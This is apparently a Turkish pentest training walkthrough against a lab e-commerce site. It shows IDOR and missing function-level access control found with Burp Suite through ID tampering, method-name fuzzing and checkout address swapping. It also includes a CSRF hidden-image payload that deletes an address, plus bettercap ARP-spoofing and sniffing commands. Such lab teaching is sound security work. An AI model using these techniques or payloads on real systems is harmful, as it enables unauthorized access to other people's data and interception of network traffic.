

E ticaret sitesinde 2 farklı kullanıcı var ve ikisinin kendisine ait farklı adresleri var.

Burp Suite açıktayken, MDI-1 kullanıcısının adresini sil dediğimizde oluşan istekteki bilgiler.

Bu yapıya baktığımızda, address isimli bir controller olduğunu görüyoruz. Bu controller içinde delete adında bir metot var. Bu delete metodunun içinde de bir tane parametre var: **15**. Bu parametre bir **integer** ve veritabanında silinmek istenen adresin ID’sini temsil ediyor.

Burada başka bir zafiyet daha var eğer delete işlemi GET talabi ile yapılırsa Csrf rtoken validation olmadığı için csrf üzerinden adres bilgisi silme hareketi yaptırtabilirim.

**CSRF ÖRNEK SENARYOSU**

1. **Hedef Web Sitesi**:
   * Adres silme işlemi **GET** isteğiyle yapılıyor ve **CSRF token** doğrulaması yok.
   * Örneğin: GET /address/delete?id=15
2. **Saldırganın Hazırlığı**:
   * Saldırgan, hedef kullanıcının oturumunun aktif olduğu bir sayfa oluşturur ve arka planda şu şekilde bir istek gönderir:

html

KopyalaDüzenle

<img src="http://hedefsite.com/address/delete?id=15" style="display:none;">

1. **Saldırı**:
   * Kullanıcı, saldırganın sayfasını ziyaret eder. Sayfa arka planda adresi siler.
2. **Sonuç**:
   * Hedef site, **GET** isteği ile adresi siler çünkü **CSRF token** doğrulaması yok

**Korunma Yöntemleri:**

* **DELETE işlemleri** **POST** ya da **PUT** ile yapılmalı.
* **CSRF token validation** eklenmeli.

İDOR konumuza dönelim



Eğer 15 varsa, 14 de vardır. Ama 14'ün kime ait olduğunu bilmiyoruz, bildiğimiz tek şey o veri başka bir kullanıcıya ait.  
Şimdi, 15'i Burp Suite ile **drop** ediyorum, yani silmiyorum, sadece bilgisayarımdan çıkmasına engel oluyorum. Silme işlemi yapmadım ama öğrendiğim tek şey, **MDI-1** kullanıcısının veritabanındaki ID’si **15**.

Buradaki **object** dediğimiz şey aslında, veritabanındaki **veri** ve o veriyi temsil eden **ID** değeri.  
Mesela: **15 | MDI-1 adresi | asdasdadsas**. Bu bizim başlangıç noktamız olacak her zaman.

Şimdi aynı hareketi başka bir kullanıcı ile yapalım. Bu kullanıcıda **delete** dediğimizde, ID değeri **12**ymiş.



Şimdi ben buradan **12**'yi kaldırıp **15** yazarsam, silememeliyim çünkü bu başka bir kullanıcıya ait bir adres. Bizim beklentimiz ise silebiliyor muyuz?



Ben bu request'e diyorum ki, **action: do intercept, dispose is request**. Yani bu request'e gelen **response**'u tut diyorum ve bunu **forward**.



Sunucudan dönen **response** "302 Found" dedi ve beni adres bilgisine yönlendirdi. Bu şunu gösteriyor: Sistem **404** veya **500** gibi hata vermedi, yani işlemde bir problem olduğunu belirtmedi.

Buradan çıkaracağımız şey şu: Eğer yazılımcı, silme işlemi öncesinde bu veriye sahip olup olmadığını kontrol etseydi, **302** yerine bir **404** hatası ya da başka bir hata mesajı dönebilirdi. Bu da demek oluyor ki, burada başka bir kullanıcının adresini silmeye yönelik bir zafiyet olabilir.

Ama unutma ki, bu seni yanıltmasın. Yazılımcılar her durumda yönlendirme ya da hata mesajı üretmek zorunda değiller. O yüzden yapman gereken şey şu: **Proxy**'den request'i **browser'a geri verip**, adres bilgisine gidiyorsun.



Hata burada karşına çıkıyor çünkü adam, error mesajını alıp, senin döndüğün adres endpoint'inin içinde görünecek şekilde tasarlamış. Yani yazılımdaki bu tür yaklaşımlar sayesinde, yazılımın neyi nasıl yaptığını gözlemleyebiliyoruz.

Burada **Authorization failure** görmen, veriyi silemediğin anlamına gelmez.

Bu sadece senin yetkin olmadığını belirten bir mesaj olabilir. Yani yazılım, bu tür hataları farklı şekillerde gösterebilir.

O yüzden yapman gereken şey MDI-1 userına gidip adress kısmını bidaha çağırman



**Bak adres duruyor silemedin demek.**

**Eğer sen az önce gönderdiimiz silme requestii aldın 12 idi bunu 15 e güncelledin**



**İd i manuel şekilde üretiyiorum ve id olarak veritabanında olması zor 3452534241626 gibi id yazıyorum bu sefer 404 not found diyor**



**Bu yazılım nasıl çalışıyor: uygulamanın davranışından backenddeki yapıyı anlamaya çalışıyoruz**



**Bu kod ne yapıyor? Nasıl çalışıyor?**

1. **delete($adress_id):**  
   Kullanıcının silmek istediği adresin ID’si buraya geliyor.
2. **checkaddress($adress_id):**  
   Sistem, bu ID’li adres gerçekten var mı diye kontrol ediyor.  
   (Yani "veritabanında böyle bir şey var mı lan?" diye bakıyor.)
3. **Yoksa ne oluyor?**  
   Hemen 404 verip anasayfaya gönderiyor. Yani sistem diyor ki:  
   “Ben böyle bir şey tanımıyorum, yoluna devam et.”
4. **Varsa ne oluyor?**  
   deleteAddress($adress_id) çalışıyor ve veritabanından o adres siliniyor.

**Bu neyi gösteriyor ?**  
Eğer bu checkaddress fonksiyonu sadece adresin var olup olmadığını kontrol ediyorsa ama o adres sana mı ait diye bakmıyorsa, işte IDOR zafiyeti tam burada patlıyor. Çünkü sen başka bir kullanıcının adres ID’sini yazarsan sistem:

* "Bu ID var mı?" → Var
* "Kime ait?" → Umurumda değil
* "Tamam o zaman sil!" → Silmiş oluyorsun.

**Özet:**Bu kod, kullanıcı kontrolü yapmıyorsa ve adresin kime ait olduğuna bakmıyorsa, IDOR zafiyetine açık demektir. Çünkü sistem sadece "adres var mı" diye bakıyor ama "bu adresi silmeye yetkin var mı?" diye sorgulamıyor.  
Böyle bir açık, pentester açısından önemli bir güvenlik açığıdır çünkü uygulamanın nasıl çalıştığını çözmeden, potansiyel bir zafiyet bulmamızı sağlar.

**Sonuç:**Bu kodda henüz IDOR yok, çünkü adresi silme yetkin yok. Ancak, sistem bu kontrolü yapmıyor olsaydı, başka birinin adresini silme imkanı doğabilirdi. Biz de farklı yasklaşımlar ile yaklaşıcaz penteste.



Bu iki zafiyet birbiri ile çok karıştırılıyor

Normal hali bu şekildeydi idsi 12 idi eski haline getirdim

**İdor ve missing dunction level acces control (fonksiyon seviyesinde yetki kontrolü eksikliği) birbiri ile çok karıştırılıyor**

**Belki deleteye izin vermiyor ama güncellemeye izin veriyor olabilir**



**404 döndürmesi mantıklı çünkü kod tarafında update diye bi endpointte olmayabilir ama belkide id si 12 olan bişeyi update etmeye yetkin yok ondan dolaytı da böyle olabilir. Bunlardan emin olamayacağımız için**



**Kendi kafama göre mehmetinceburadaydı diye fonksiyon adı koyuyorum**

**Önce referans noktası oluşturduk bir veri bulunamadığında**

**Bir veri bulunamadığında ne dönüyormuş önce onu bul sonra buraya popüler fonksiyon isimlerinden input isimlerinden bire deneme yanılma ile olası isimler bulmaya çalışcaz.**



**Payloadslardan form field name olanı seçtim**

**positions a yazdım start attack dedim ve requesti yolladım tek tek denemeye başladım.**



**404 geldiğini söyledikleri bunlar ama dönen veri uzunluğuna baktığımızda (Lenght) diğerlerinden farklı**

**Delete yerine ben edit dediğimde 404 değil farklı bi sayfa dönüyor**



**Bi sıkıntı var**

**Sıkıntı şu**



**İlk request delete olduğu için idsi 15 olan veriyi sildiği için o veriyi editlemek istediğimizde idsi 15 olan veri yok zaten siliniyor o yüzden 404 veriyor**

**Delete i hiç göndermezsek çözülür ve editleyebiliriz diye düşünüyorum**



**Tekrardan repaeter a gönderdik ve Delete yerine olmayacak bi method ismi yazıyoruz invalidmethodname veya asdasdasd olabilir**

**Aynı işlemleri tekrar yapıyoruz posiotions a geldik payloadsı seçtik ve start attack dedi. Ve orada**

**Url e yazdığımızda**



**Bu sayfa geliyor. Edit isimli bi özellik bana sunulmamışken benim buna erişmem demek missing function level acces control zafiyeti var demek**



**Edit 5 yazdığımızda yine başkasıın verisini görüyoruz bu da demek oluyorki hem idor hem de demek missing function level acces control var.**

**Özetle edit fonkisyonuna erişebilmek demek missing function level acces control**

**Veriyi görebilmek de İDOR zafiyeti var anlamına geliyor 2 zafiyet birden var**

**Başka bi yerde daha bu adress kısmını uygulamada bulduğun zaman adresin daha nerelerde kullanıldığını düşünmeye başlamalısın**

**Rastgele ürün seçtim ödeme ekranına geldim adresi yazdım**



**Siparişin detayına geldiğimdede adres bilgisini görüyorum**



**Burada sepete ürün ekledim önceki denememizde adresi silerken başarısız olmuştu ben de gittim şuanki gibi gibi adresin kullanıldığı başka bi yer buldum**

 **burada dropdown menü geliyor bu dropdown menünün yapısına bakalım**



**Senin adres başlık bilgini alıp buraya yazmış id 17**

**Adresler menüsüne geldiğimizde**



**Ve buranın kaynak koddan veya request ile durdurup baktığımızda**



**Bu adresin idsi de 17**

**Yani benim adres objemin idsi 17 bu referans idsini uygulamanın heryerinde bu veriye erişirken kullanıyor.**

**Bu sayede ben başka kişilerin adreslerini görmüyorum.**

 **peki ben buradaki requesti durdursam complete desem**



**Buradaki adresin idsini başka bir userın idsinin adresi ile değiştirsem bu sefer ben başka bir user a ait olan adrese siparişi tammlayabilecek miyim diye düşünüyorum.**

**Bu sayede başka kullanının adresini ödeme bitrtikten sonra görür sonra da siparişi iptal edebilirim.**

**Bu bakış açısındaki herşey kupon kodu için de geçerli başkasına ait olan kupon kodunu kullanabilir miyim gibi düşüncelere girmem gerekiyor.**

**Şimdi test heabımıza geçğp buradaki kişinin idsini delete inputunun üzerine gelerek öğreniyoruz imleç üzerine gelince aşağıda idsini gösteriyor**



**İd si 18miş**

**Bu tarz test senaryolarında her zaman en başa dönerek uygula çünkü çoklu işlemlerde session adımları yazılıyor ve bu seferde sistem buga düşebilir ve zafiyeti bulamayabilirsin**

**17 olan id değerine 18 yazdım forward dedim**





**sipariş tamamlandı benim 2. Siparişimin show detailsinde MDI 2 kullanıcının adres bilgisini görmüş oldum**

**İdor da görebileceğin bilgi uygulamadaki yapıya göre değişiklik gösterir**

**Bettercap ile arp poisoning (ekstra)**

**Wifi kartını monitör moda alma**

**sudo ip link set wlan0 down**

**sudo iw dev wlan0 set type monitör**

**sudo sysctl -w net.ipv4.ip_forward=1 ip forwardı 1 e ayarladık**

**bettercap kullanımı**

**bettercap -iface eth0 diyerek ağ arayüzümü seçerek betercapı başlattık**

**net.probe on**

**net.show bağlı ip adreslerini gösteriyor**

**set arp.spoof.fullduplex true**

**set arp.spoof.targets 192.168.10.1 hedefimi tüm ağ olarak aldım**

**arp.spoof on**

**net.sniff on dedik ve başladık**